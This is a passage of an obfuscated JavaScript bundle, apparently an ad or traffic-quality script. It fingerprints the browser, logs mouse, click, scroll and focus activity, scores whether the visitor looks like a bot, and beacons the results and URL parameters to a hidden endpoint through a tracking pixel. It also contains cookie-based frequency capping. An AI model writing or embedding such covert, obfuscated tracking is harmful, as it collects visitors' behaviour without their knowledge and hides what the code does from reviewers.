Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new 